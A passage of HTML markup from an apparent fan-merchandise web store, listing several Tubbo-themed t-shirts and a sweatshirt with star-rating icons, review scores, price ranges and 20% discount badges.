  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="83">
    <a href="https://tubbomerch.store/product/tubbo-t-shirts-tommy-and-tubbo-short-sleeve-printed-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/188/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-9-small.jpg?w=250&amp;h=250"
                alt="Tubbo T-Shirts - Tommy and Tubbo Short Sleeve Printed T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tubbomerch.store/product/tubbo-t-shirts-tommy-and-tubbo-short-sleeve-printed-t-shirt" class="capitalize hover:underline leading-3">Tubbo T-Shirts - Tommy and Tubbo Short Sleeve Printed T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="67">
    <a href="https://tubbomerch.store/product/tubbo-sweatshirts-im-a-tubbo-collection-pullover-sweatshirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/157/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-8-small.jpg?w=250&amp;h=250"
                alt="Tubbo Sweatshirts - I&#039;m a Tubbo Collection Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tubbomerch.store/product/tubbo-sweatshirts-im-a-tubbo-collection-pullover-sweatshirt" class="capitalize hover:underline leading-3">Tubbo Sweatshirts - I'm a Tubbo Collection Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="40">
    <a href="https://tubbomerch.store/product/tubbo-t-shirts-tommy-tubbo-and-wilbur-summer-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/103/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-3-small.jpg?w=250&amp;h=250"
                alt="Tubbo T-Shirts - Tommy Tubbo and Wilbur Summer T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tubbomerch.store/product/tubbo-t-shirts-tommy-tubbo-and-wilbur-summer-t-shirt" class="capitalize hover:underline leading-3">Tubbo T-Shirts - Tommy Tubbo and Wilbur Summer T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

